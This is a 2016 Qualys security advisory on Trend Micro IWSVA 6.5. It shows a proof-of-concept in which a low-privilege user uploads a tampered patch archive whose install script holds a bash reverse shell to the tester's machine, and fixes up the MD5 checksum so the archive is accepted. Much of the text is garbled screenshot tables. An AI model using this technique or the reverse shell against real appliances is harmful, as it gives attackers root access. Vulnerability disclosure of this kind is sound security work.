# Qualys Security Advisory QSA-2016-10-26

October 26, 2016

## Multiple Vulnerabilities in Trend Micro Interscan Web Security Virtual Appliance (IWSVA) 6.5.x

#### SYNOPSIS:

TrendMicro Interscan Web Security Virtual Appliance (IWSVA) suffers from Remote Command Execution (RCE), Privilege Escalation and Stored Cross Site Scripting vulnerabilities.

Reference: http://downloadcenter.trendmicro.com/?prodid=86&regs=NABU

## **VULNERABILITY DETAILS:**

#### Lab Setup:

- 1. Target Hostname: TrendMicroIWSVA6.5SP2
- 2. Target IP Address: 192.168.253.150
- 3. Kali Machine IP: 192.168.253.136

#### **Vulnerable/Tested Version:**

Interscan Web Security Virtual Appliance version 6.5-SP2\_Build\_Linux\_1707.Older versions are also affected.

| NT       • \$QL-XSS function       Incoding: Other         Logar URL                                                                                                    | € 0   192.16                                                              | 5 <b>8.253.150</b> :181  | 2/ind  | ex.jsp?CSRFGuardToken=41CNR7CS6W2E                           | VZ8016POQTMTJWSHOSY4∑                  | c 🛞 | Q Search               | z      | 1 自 4       | • <b>^</b> | ◙      | ≉   - | <b>AB</b> - | = |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|--------------------------|--------|--------------------------------------------------------------|----------------------------------------|-----|------------------------|--------|-------------|------------|--------|-------|-------------|---|
| Logd URL<br>Sple URL<br>Sple URL<br>Excute<br>Excute<br>Excu | INT ~ -                                                                   | SQL+ XSS+                | Encry  | ption- Encoding- Other-                                      |                                        |     |                        |        |             |            |        |       |             |   |
| InterScar* Web Security Virtual Appliance      Welcome.admin & Los off      Los off      Lo                                                                                                    | <ul> <li>ad URL</li> <li>b Split URL</li> <li>▶ Execute</li> </ul>        | Enable Doct d            | iata [ | - Fnable Referrer                                            |                                        |     |                        |        |             |            |        |       |             |   |
| System Status       >         Dashboard          4 Application Control          Bandwidt Control          + HTTP          + Cogs       Reports         + Logs       Reports         + Updates       OS Version         Notifications       Administration         Audr Log       Deployment Wizardc <sup>2</sup> + NWXA Configuration       Installed on ▼         * New Configuration       Installed on ▼         * Nangement Console       OS Patches         System Maintenance       System Status         System System Status       OS Patches         System Status       OS Patches         System Status       Installed on ▼         System Status       OS Patches         System Status       Installed on ▼         System Status       Installed on ▼         System Status       Installed on ▼         System Status       Installed on ▼         System Status       Installed on ▼         System Status       Installed on ▼         System Status       Installed on ▼         System Status       Installed on ▼         System Status       Installed on ▼         <                                                                                                    |                                                                           | InterScan <sup>®</sup> \ | Web    | Security Virtual Appliance                                   |                                        |     |                        | Welcom | 2,admin 🚑   | Log Off    | _I 💽 - | Hel   | lp          |   |
| <ul> <li>Application Control</li> <li>Bandwidth Control</li> <li>Bandwidth Control</li> <li>Bandwidth Control</li> <li>HTTP</li> <li>FTP</li> <li>Logs</li> <li>Reports</li> <li>Updates</li> <li>Outfications</li> <li>Administration</li> <li>Administration</li> <li>Administration</li> <li>Management Console</li> <li>Config Backup/Restore</li> <li>System Updates</li> <li>System Updates</li> <li>System Updates</li> <li>System Updates</li> <li>System Event Log</li> <li>Patch Member</li> <li>Patch Information</li> <li>IWSVA 6.5SP2</li> <li>IWSVA 6.5SP2 Patch 1 Build 1707</li> <li>IO/25/16 10:06:16 PM</li> </ul>                                                                                                    | System Status<br>Dashboard                                                |                          | ^      | System Updates                                               |                                        |     |                        |        |             |            |        |       | 6           | 2 |
| <ul> <li>              FTP</li></ul>                                                                                                    | <ul> <li>Application Con</li> <li>Bandwidth Cont</li> <li>HTTP</li> </ul> | ntrol<br>trol            |        | Select a Patch to Install Location: Browse No file selected. | Upload                                 |     |                        |        |             |            |        |       |             |   |
| • Logs       Application Version       Application Version       Last Updated         • Updates       • Updates       10/25/16 10:06:16 PM       10/25/16 10:06:16 PM         • Administration       • Vision       • Vision       • Vision       • Vision       • Vision         • Multicog       • Updates       • Vision       • Vision       • Vision       • Vision       • Vision         • Multicog       • Vision       • Vision       • V                                                                                                    | + FTP                                                                     |                          |        | Current IWSVA Information                                    |                                        |     |                        |        |             |            |        |       |             |   |
| Reports       s.5.1321.el6.x86_64       c.5·SP2_Build_Linux_1707       10/25/16 10:06:16 PM         • Updates       Notifications       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       - <td>+ Logs</td> <td></td> <td></td> <td>Host Name</td> <td>OS Version</td> <td>Ap</td> <td>plication Version</td> <td>L</td> <td>ast Updated</td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                                                    | + Logs                                                                    |                          |        | Host Name                                                    | OS Version                             | Ap  | plication Version      | L      | ast Updated |            |        |       |             |   |
| <ul> <li>         • Updates         <ul> <li>Notifications             <ul> <li>Administration</li> <li>Administration</li> <li>Administration</li> <li>Administration</li> <li>Administration</li> <li>Administration</li> <li>Mission</li> <li>History</li> <li>History</li> <li>History</li> <li>Application Patches</li> <li>OS Patches</li> <li>Patch Information</li> <li>Installed on ▼</li> <li>Patch Information</li> <li>Installed on ▼</li> <li>Patch Information</li> <li>Installed on ▼</li> <li>Patch Information</li> <li>Installed on ▼</li> <li>Patch Information</li> <li>Installed on ▼</li> <li>Patch Information</li> <li>Installed on ▼</li> <li>Patch Information</li> <li>Installed on ▼</li> <li>Patch Information</li> <li>Installed on ▼</li> <li>Patch Information</li> <li>Installed on ▼</li> <li>Patch Information</li> <li>Installed on ▼</li> <li>Patch Information</li> <li>Installed on ▼</li> <li>Patch Information</li> <li>Installed on ▼</li></ul></li></ul></li></ul>                                                                                                    | Reports                                                                   |                          |        | TrendMicroIWSVA6.5SP2                                        | 3.5.1321.el6.x86_64                    | 6.5 | 5-SP2_Build_Linux_1707 | 1      | 0/25/16 10: | 06:16 P    | м      |       |             |   |
| Notifications         - Administration         Audit Log         Deployment Wizardc_^         • NEtwork Configuration         • Network Configuration         • Network Configuration         • Management Console         Config Backup/Restore         System Updates         System Values         System Event Log         Product Licensee         Support         Support                                                                                                    | + Updates                                                                 |                          | _      |                                                              |                                        |     |                        |        |             |            |        |       |             |   |
| Administration         Audit Log         Deployment Wizard;"         + WSVA Configuration         + Network Configuration         + Management Console         Config Backup/Restore         System Updates         System Updates         System Event Log         Product License         Support         Y         Support                                                                                                    | Notifications                                                             |                          |        |                                                              |                                        |     |                        |        |             |            |        |       |             |   |
| Audit Log         Deployment Wizard_1         • WSVA Configuration         • Network Configuration         • Management Console         Config Backup/Restore         System Updates         System Maintenance         System Log         Product License         Support         Y                                                                                                    | – Administratio                                                           | on                       |        |                                                              |                                        |     |                        |        |             |            |        |       |             |   |
| Deployment Wizard;"         • WsvA Configuration         • Network Configuration         • Management Console         Config Backup/Restore         System Updates         System Maintenance         System Event Log         Product License         Support         Y                                                                                                    | Audit Log                                                                 |                          |        |                                                              |                                        |     |                        |        |             |            |        |       |             |   |
| + IWSVA Configuration + Network Configuration + Nanagement Console Config Backup/Restore System Updates Patch Member Patch Information Patch Information Patch Information Patch Information Patch Information Patch Information Patch Information Patch Information Patch Information Installed on ▼ Patch Information Installed on ▼ Patch Information Installed on ▼ Patch Information Installed on ▼ Patch Information Installed on ▼ Patch Information Installed on ▼ Patch Information Installed on ▼ Patch Information Installed on ▼ Patch Information Patch Information Patch Information Installed on ▼ Patch Information Installed on ▼                                                                                                    | Deployment W                                                              | /izard 🗗                 |        |                                                              |                                        |     |                        |        |             |            |        |       |             |   |
| + Network Configuration     + Management Console     Config Backup/Restore     System Updates     System Updates     System Vpdates     System Vpdates     System Event Log     Product license     Support     Support     v     v     spis03     UN3VA 6.5-SP2 Critical Path Build 1620     10/25/16 9:55:19 PM                                                                                                    | + IWSVA Config                                                            | guration                 |        |                                                              |                                        |     |                        |        |             |            |        |       |             |   |
|                                                                                                    | + Network Conf                                                            | figuration               |        | History                                                      |                                        |     |                        |        |             |            |        |       |             |   |
| Config Backup/Restore         Application Patches         OS Patches           System Updates         Patch Member         Patch Information         Installed on ▼           System Maintenance         Patch 18/707   Uninstall         IWSVA 6.5SP2 EN Patch 1 Build 1707         10/25/16 10:06:16 PM           System Event Log         hfb1622         IWSVA 6.5SP2 EN Patch 1 Build 1622         10/25/16 9:59:53 PM           Support         v         spb1608         IWSVA 6.5-SP2 Critical Patch Build 1620         10/25/16 9:51:19 PM                                                                                                    | + Management                                                              | Console                  | -      |                                                              | X                                      |     |                        |        |             |            |        |       |             |   |
| System Updates         Patch Member         Patch Information         Installed on ▼           System Maintenance         Patch Member         Patch Information         10/25/16 10:06:16 PM           System Event Log         htp1622         IWSVA 6.5SP2 EN Patch 1 Build 1707         10/25/16 9:55:35 PM           Product License         cpb1620         IWSVA 6.5SP2 Chitcal Patch Build 1620         10/25/16 9:55:13 PM           Support         cpb1608         IWSVA 6.5SP2 Chitcal Patch Build 1620         10/25/16 9:44:12 PM                                                                                                    | Config Backup,                                                            | Restore                  |        | Application Patches OS Patches                               |                                        |     |                        |        |             |            |        |       |             |   |
| System Maintenance         Patch1 BJ707   Uninstall         IWSVA 6.5SP2 EN Patch 1 Build 1707         10/25/16 10:06:16 PM           System Event Log         hth1622         IWSVA 6.5-SP2 Hot Fix Build 1622         10/25/16 9:59:53 PM           Product License         cb1620         IWSVA 6.5-SP2 Hot Fix Build 1620         10/25/16 9:55:19 PM           Support         v         cp1630         IWSVA 6.5-SP2 Critical Patch Build 1620         10/25/16 9:55:19 PM                                                                                                    | System Upda                                                               | ites                     |        | Patch Member                                                 | Patch Information                      |     |                        | Insta  | illed on 🔻  |            |        |       |             |   |
| System Event Log         hfb1622         IWSVA 6.5-SP2 Hot Fix Build 1622         10/25/16 9:59:53 PM           Product License         cpb1620         IWSVA 6.5-SP2 Critical Path Build 1620         10/25/16 9:55:19 PM           Support         v         cpb1608         IWSVA 6.5-SP2 Critical Path Build 1608         10/25/16 9:44:12 PM                                                                                                    | System Mainte                                                             | enance                   |        | Patch1 B1707   Uninstall                                     | IWSVA 6.5SP2 EN Patch 1 Build 1707     |     |                        | 10/2   | 5/16 10:06: | 16 PM      |        |       |             |   |
| Product License         cpb1620         IWSVA 6.5-SP2 Critical Patch Build 1620         10/25/16 9:55:19 PM           Support         cpb1608         IWSVA 6.5-SP2 Critical Patch Build 1620         10/25/16 9:44:12 PM                                                                                                    | System Event                                                              | Log                      |        | hfb1622                                                      | IWSVA 6.5-SP2 Hot Fix Build 1622       |     |                        | 10/2   | 5/16 9:59:5 | 3 PM       |        |       |             |   |
| Support         v         cpb1608         IWSVA 6.5-SP2 Critical Path Build 1608         10/25/16 9:44:12 PM                                                                                                    | Product License                                                           | e                        |        | cpb1620                                                      | IWSVA 6.5-SP2 Critical Patch Build 162 | 0   |                        | 10/2   | 5/16 9:55:1 | 9 PM       |        |       |             |   |
|                                                                                                    | Support                                                                   |                          | ~      | cpb1608                                                      | IWSVA 6.5-SP2 Critical Patch Build 160 | 8   |                        | 10/2   | 5/16 9:44:1 | 2 PM       |        |       |             |   |

Note: All the vulnerabilities mentioned in this report were tested with a least privileged user account 'test'. This user has '**Reports Only**' role assigned.

| 🚻 Apps 🔺 Bookmarks 🔘 | Qualys Single       | Sign On 🛛 🚺 Ne | etSuite Login 🏻 🗋 | Qualys Supp     | ort Tranin 🛛 🔯 BugZilla bugs.intranet | 🕒 Bookmarks Page | 🖹 Bookmarks | Portals | 📋 Importe   |
|----------------------|---------------------|----------------|-------------------|-----------------|---------------------------------------|------------------|-------------|---------|-------------|
|                      | <sup>™</sup> Web Se | ecurity Virtua | al Appliance      |                 |                                       |                  |             |         | Welcome, ad |
| ₽ Search             | Log                 | gin Accounts   |                   |                 |                                       | 2                |             |         |             |
| System Status        |                     | Add 🍿 Delete   |                   |                 |                                       |                  |             |         |             |
| Dashboard            | 10                  | Username       | User Type         | Rolename        | Description                           |                  |             |         |             |
| Application Control  |                     | admin          | Local             | MasterAdminRole | Master Administrator                  |                  |             |         |             |
| + Bandwidth Control  |                     | test           | Local             | Reports only    | Testliser                             |                  |             |         |             |
| + HTTP               |                     |                |                   |                 |                                       |                  |             |         |             |
| + FTP                |                     |                |                   |                 |                                       |                  |             |         |             |

# Vulnerability 1: Remote Command Execution (RCE)

An authenticated remote user with least privilege/role (a user with 'Reports only' role) can gain a '**root**' shell on the system.

## **<u>Risk Factor</u>: High**

#### Impact:

An attacker with low privileges can abuse the **Patch Installation** functionality to execute commands on the system remotely and gain a '**root**' shell.

# CVSS Score: AV:N/AC:L/AU:S/C:C/I:C/A:C

#### **Proof-Of-Concept:**

- 1. Log into IWSVA web console with least privilege user 'test'.
- 2. Note down 'CSRFGuardToken' and 'JSESSIONID' values for this session.

|                                                                                                    | .812/index.jsp? <mark>CSRFGuardToken=Q4RJM47</mark><br>ncryption- Encoding- Other-                                                                                                    | H7AMG3RU792A4YWXTH                                                                                                    | 8JFIZQP&st C                                                   |                                      | Q 89829FF6E300E771B0ADC81 → ☆ 自 ↓ 1                                                                                                    | ♥ 轢 - ⊕-                                             | =<br>_<br>_<br>+ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|------------------|
| Enable Post d                                                                                                    | a 🔲 Enable Referrer                                                                                                    |                                                                                                    |                                                                |                                      |                                                                                                    |                                                      |                  |
| TREND. InterScan <sup>™</sup> V                                                                                                    | /eb Security Virtual Appliance                                                                                                    |                                                                                                    |                                                                |                                      | Welcome,test 🔒 Log (                                                                                                    | <u>Dff   🛜Help</u>                                   | V P              |
| ₽ Search                                                                                                    |                                                                                                    |                                                                                                    |                                                                |                                      | <u>To</u><br><u>Reset to Defaul</u>                                                                                                    | al Ransomware Detections<br>t Dashboard - Add Widget |                  |
| System Status                                                                                                    | Top URL Categories Accessed                                                                                                    |                                                                                                    | 13:46:34                                                       | То                                   | on lisers blocked by internet security                                                                                                    | 13:46:34                                             | R                |
| Dashboard                                                                                                    |                                                                                                    |                                                                                                    | 15110151                                                       |                                      | poses blocked by memer security                                                                                                    |                                                      | c                |
| + Logs                                                                                                    | All V Today                                                                                                    |                                                                                                    |                                                                |                                      | All V Today V 5 V                                                                                                    |                                                      | U                |
| Reports                                                                                                    | - No Data was round for selected parame                                                                                                    | iters.                                                                                                    |                                                                |                                      | NO Data was round for selected parameters                                                                                                    |                                                      | -<br>-<br>-      |
| 🕞 🗘 Inspector 🕞 Consc                                                                                                    | e ① Debugger {} Style Editor ② Pe                                                                                                    | rformance 🗦 Network                                                                                                    |                                                                |                                      |                                                                                                    |                                                      | e × c            |
|                                                                                                    | XHR Fonts Images Media Flash                                                                                                    | WS Other                                                                                                    |                                                                |                                      | 2068 requests, 4,149.86 KB, 2,024.83 s                                                                                                    | Q. Filter URLs                                       |                  |
| All HIML CSS JS                                                                                                    |                                                                                                    | Demain                                                                                                    | Caura                                                          | ÷                                    | Request Headers:                                                                                                    |                                                      | -                |
| Status Method                                                                                                    | File                                                                                                    | Domain                                                                                                    | Cause                                                          | lvpe                                 |                                                                                                    |                                                      |                  |
| Status Method                                                                                                    | File                                                                                                    | 192.168.253.150:1812                                                                                                    | document                                                       | html                                 | A Host: 192.168.253.150:1812                                                                                                    |                                                      |                  |
| Status Method<br>302 POST uilogons                                                                                                    | File<br>Jbmit.jsp 🖉                                                                                                    | 192.168.253.150:1812                                                                                                    | document                                                       | html                                 | <ul> <li>Host: 192.168.253.150:1812</li> <li>User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) G</li> <li>Accent: text/html application/vhtml+vml application/vml/g=0</li> </ul>                                                                                                    | ecko/20100101 Firefox/49.0                           | c                |
| Status Method<br>302 POST uilogons<br>POST uilogons<br>200 GET index isr                                                                                                    | File Jbmit.jsp File State Space Spac | 192.168.253.150:1812<br>192.168.253.150:1812                                                                                                   | document<br>document                                           | lype<br>html                         | <ul> <li>Host: 192.168.253.150:1812</li> <li>User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) G<br/>Accept: text/html,application/xhtml+xml,application/xml;q=0.<br/>Accept-Language: en-US,er;q=0.5</li> </ul>                                                                                                    | ecko/20100101 Firefox/49.0<br>9,*/*;q=0.8            |                  |
| Status Method<br>302 POST uilogons<br>200 GET index/sp<br>200 GET index/sp                                                                                                    | File File Shirtijsp Shirtijsp Shirtijsp Shirtijsp Shirtijsp Schere (SRFGuardToken=Q4RJM47H7AMG3RU792 SGR Shirtijsp Shirtijsp Shirtijs    | 192.168.253.150:1812<br>192.168.253.150:1812<br>192.168.253.150:1812<br>192.168.253.150:1812                                                   | document<br>document<br>document                               | html<br>html                         | <ul> <li>Host: 192.168.253.150:1812</li> <li>User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) G<br/>Accept: text/html,application/xhtml+xml,application/xml;q=0.<br/>Accept-Language: en-US_en;q=0.5<br/>Accept-Encoding: gzip, deflate</li> </ul>                                                                                                    | ecko/20100101 Firefox/49.0<br>9,*/*;q=0.8            |                  |
| All         PI ML         CS         JS           Status         Method                                                                                                    | File File                                                                                                    | 192.168.253.150:1812<br>192.168.253.150:1812<br>192.168.253.150:1812<br>192.168.253.150:1812<br>192.168.253.150:1812<br>192.168.253.150:1812   | document<br>document<br>document<br>subdocument                | lype<br>html<br>html<br>html         | <ul> <li>Host: 192.168.253.150.1812</li> <li>User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) G<br/>Accept: text/html,application/xhtml+xml,application/xml;q=0.<br/>Accept-Language: en-US_en;q=0.5</li> <li>Accept-Encoding: gzip, deflate<br/>Referen.http://192.168.253.150.1812/L0gon.jsp<br/>Cookie: JSSIONID=84C0568089829FF6E300E771B0ADC81</li> </ul>                                                                                                    | ecko/20100101 Firefox/49.0<br>9,*/*;q=0.8            |                  |
| Image: Name         PIAN         CSS         JS           302         POST         uilogon         uilogon           200         GET         indexjsp         200         GET         topjsp           200         GET         topjsp         200         GET         teftjsp           200         GET         teftjsp         200         GET         teftjsp | File File Jabmit.jsp 2 Stranger Stranger Strange | 1 192.168.253.150:1812<br>192.168.253.150:1812<br>192.168.253.150:1812<br>192.168.253.150:1812<br>192.168.253.150:1812<br>192.168.253.150:1812 | document<br>document<br>document<br>subdocument<br>subdocument | html<br>html<br>html<br>html<br>html | Host: 192.168.253.150:1812<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) G<br>Accept: text/hml.application/html+xml.application/xml;q=0.<br>Accept-Language: en-US_er;q=0.5<br>Accept-Language: en-US_er;q=0.5<br>Accept-Langu | ecko/20100101 Firefox/49.0<br>9,*/*;q=0.8            |                  |

- 3. Download a product patch from TrendMicro download center: http://downloadcenter.trendmicro.com/?prodid=86&regs=NABU
- 4. I downloaded 'iwsva-65-sp2-ar64-en-cpb1620.tgz' and renamed it to 'iwsva-65-sp2-ar64-en-cpb1624.tgz' just to indicate a higher patch.
- 5. Open this file in Archive Manager and locate 'stargate\_patch\_apply.sh' shell script.
- 6. Edit this script and remove all the code and add a bash one liner reverse shell.

| Extract + starga              | te_patch.tgz    | Q =                              | ×            |
|-------------------------------|-----------------|----------------------------------|--------------|
| < > 🔂 Location: 🔳 /           |                 |                                  |              |
| Name                          | Size 👻          | Туре                             | Modified     |
| files 👘                       | 12.9 MB         | Folder                           | 28 Decembe   |
| #i stargate_patch_apply.sh    | 57 bytes        | shell script                     | 27 October . |
| #『 stargate_patch_common.sh   | 3.0 kB          | shell scri <mark>p</mark> t      | 22 July 201. |
| Open 🕶 🖪                      | starga<br>~/    | ate_patch_ap<br>.cache/.fr-tWBYA | ply.sh       |
| #!/bin/sh                     |                 |                                  |              |
|                               |                 |                                  |              |
| bash -i >& /dev/tcp/192.168.2 | 53.136/443 0>&1 |                                  |              |
|                               |                 |                                  |              |
|                               |                 |                                  |              |

Here, 192.168.253.136 is Kali machine's IP address which is listening on port#443 for reverse shell.

7. Now edit the 'stargate\_patch.ini' file to update build versions from 1620 to 1624. This may not be necessary but I preferred to update the file anyway.

| Extract +                                                                                                    | stargate_patch.tgz                                                                                                    | <b>Q</b> =         | x x                                       |                       |           |       |            |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|-------------------------------------------|-----------------------|-----------|-------|------------|---|
| < > ✿ Location:                                                                                                    | <b>i</b> /                                                                                                    |                    |                                           |                       |           |       |            |   |
| Name<br>files                                                                                                    | Open 🖌 🕞                                                                                                    |                    | stargate_patch.ini<br>~/.cache/.fr-GYU2eL | Save                  | ] =       | 0     | •          | 3 |
| <pre>#! stargate_patch_apply.sh<br/>#! stargate_patch_common.sh<br/>#! stargate_patch_rollback.sh<br/>#! patch_action_extra.sh<br/>a stargate_patch.ini<br/>#! ini_util.sh</pre> | <pre>#Unless otherwise specif<br/>[PatchInfo]<br/>#The patch identifier<br/>Number=cpb1624<br/>#Build number of this pa<br/>Build=1624<br/>#Patch Type (App or OS)<br/>PatchType=application<br/>#Our build script will f<br/>Title=IWSVA 6.5-SP2 Crit<br/>Description=IWSVA 6.5-SP<br/>1624.<br/>bl224.<br/>bl224.<br>bl224.<br>bl224.<br>bl224.<br>bl224.<br>bl224.<br>bl224.<br>bl224.<br>bl224.<br>bl224.<br>bl224.<br>bl224.<br>bl224.<br>bl224.<br>bl224.<br>bl224.<br>bl224.<br< td=""><th>ied, it's a re<br>tch. Patch wo<br>ical Patch Bui<br>2 Critical Pat<br>the critical<br>formation that<br>opics include<br>-SP2 Critical<br>DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD</br></br></br></br></br></br></br></br></th><td>duired field.<br>n't be applied to build equi-<br>ld 1624<br>ch Build 1624 updates the I<br>patch readme for details.<br> b is not found in the online<br>a description of fixes, ins<br/>Patch DDD 1624 DDIWSVADDDD<br>DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD</br></br></br></br></br></br></br></td><td>al to or newer th<br>WSVA software to<br>r&gt;tor&gt; This docum<br>or printed<br>tallation/uninsta<br>1624 000000000000000000000000000000000000</br></br></br></br></br></td><th>ouild<br>ont con<br>llation<br>J<br>&lt;</br></br></br></br></th><th>s<br>ntain<br>n,<br/>10000</br></br></th><th>s<br/>10000</th><td></td></br<></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></br></pre> | ied, it's a re<br> | duired field.<br>                         | al to or newer th<br> | ouild<br> | s<br> | s<br>10000 |   |

- 8. This changes the MD5 hash of 'stargate\_patch.tgz' file and it seems that there is a server side validation wherein server computes the file hash and checks if it matches with the one that is there in 'MD5SUM.txt' file. This 'MD5SUM.txt' file is in the same 'iwsva-65-sp2-ar64-en-cpb1624.tgz' patch update file.
- 9. Calculate the MD5 hash of 'starget\_patch.tgz' file as it's been modified and put it in 'MD5SUM.txt' file.



10. Create a 'patch\_upload.html' which is a file upload form and put it in document root on Kali machine.



11. Open a new browser tab and access this page. Select the 'iwsva-65-sp2-ar64-en-cpb1624.tgz' to upload.

| ٩ |
|---|
|   |
|   |
| - |
|   |

| - 0                                                                                     | × | 🛃 Burp Suite Free Edition v1.6.32 — 🗆 🗙                                                                                                    |
|-----------------------------------------------------------------------------------------|---|----------------------------------------------------------------------------------------------------|
| Trend Micro InterS X O Connecting X http://192.168.253 X +                              |   | Burp Intruder Repeater Window Help                                                                                                    |
| (€) ◆ ① 192.168.253.136/patcl ▼ × ● Q 89829FF6EE → ☆ 自 ↓ ★ ≫                            | ≡ | Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts                                                                                                    |
| INT V = • SQL- XSS- Encryption- Encoding- Other-                                        |   | Intercept HTTP history WebSockets history Options                                                                                                    |
| Logd URL                                                                                |   | Request to http://192.168.253.150.1812                                                                                                    |
| Execute                                                                                 |   | Forward Drop Intercept is on Action Comment this item                                                                                                    |
| Enable Post data Enable Referrer                                                        |   | Raw Params Headers Hex                                                                                                    |
| Select patch to upload: Browse wwwa_65_sp2_ar64_en_criticalpatch_b1624.1gz Upload Patch |   | <pre>Bost: US:160:251.100:1012<br/>Bost:4pet: No:114/5.0 (Vindows NT 10.0; VOV64; rv;45.0) Gecko/20100101 Firefox/45.0<br/>Accept-Language: en-US:enrq0.5<br/>Accept-Encoding: gip, deflate<br/>Peters: Lext/html,application/xhtml+xml,application/xml;qm0.9,*/*;qm0.8<br/>Accept-Encoding: gip, deflate<br/>Peters: Lext/html,application/xhtml+xml,application/xml;qm0.9,*/*;qm0.8<br/>Accept-Encoding: gip, deflate<br/>Peters: Lextropy: Sol.136/patch_upload.html<br/>Peters: Lextropy: Sol.136/patch_upload.html<br/>Connection: close<br/>Upgrade-Insecure=Requests: 1<br/>Content-Type: multipatc/form-data; boundary=71772542910375<br/>Content-Lextropic: Agr/Sol0<br/></pre> |
|                                                                                         |   | ОШ-восучицШОСОВАТТАНОКОБТ**!2800; kp3, Geuör (GouCDODDE) HYTRe; bm#s=32-; AOOOO) (; e) e(0) (Gou<br>GS:ehe; you e() c-abp (:*, Bery(ch You, y, C, @) (**-OfyntakubwGyeyr) (brc; > StO=0) De ** DOB (: N*EDB) ; U*YVY*-m) ( ΣΤΟΝιάδ-c ΙΌKVZC<br>3) (*- ABDNs etag; March - De Stability (#) (**) (**) (**) (**) (**) (**) (**)                                                                                                    |
